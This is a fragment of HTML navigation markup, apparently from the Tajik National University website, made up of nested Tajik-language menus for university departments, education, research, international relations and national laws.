		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/tasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
